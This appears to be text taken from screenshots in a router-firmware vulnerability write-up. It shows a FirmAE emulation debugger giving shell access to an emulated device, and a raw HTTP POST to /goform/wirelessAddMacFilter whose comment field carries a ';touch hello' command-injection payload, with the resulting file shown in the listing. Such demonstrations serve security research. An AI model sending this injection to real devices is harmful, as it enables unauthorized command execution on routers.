 [*] IP - 192.168.0.50
[*] connecting to netcat (192.168
[+] netcat connected
------------------------------
|      FirmAE Debugger      |
------------------------------
1. connect to socat
2. connect to shell
3. tcpdump
4. run gdbserver
5. file transfer
6. exit
> 2
Trying 192.168.0.50...
Connected to 192.168.0.50.
Escape character is '^]'.
~ # ls
root var bin
run tmp init
firmadyne lib etc
sbin etc_ro mnt
~ # ls
root sbin etc_ro
run var bin
hello tmp init
firmadyne lib etc
~ #
Request
Raw Params Headers Hex
1 POST /goform/wirelessAddMacFilter HTTP/1.1
2 Host: 192.168.0.50
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101
Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://192.168.0.50
10 Connection: close
11 Referer: http://192.168.0.50/wireless/wireless_mac_filtering.asp
12 Upgrade-Insecure-Requests: 1
13
14 comment=;touch%20hello&mac_address=aaaaa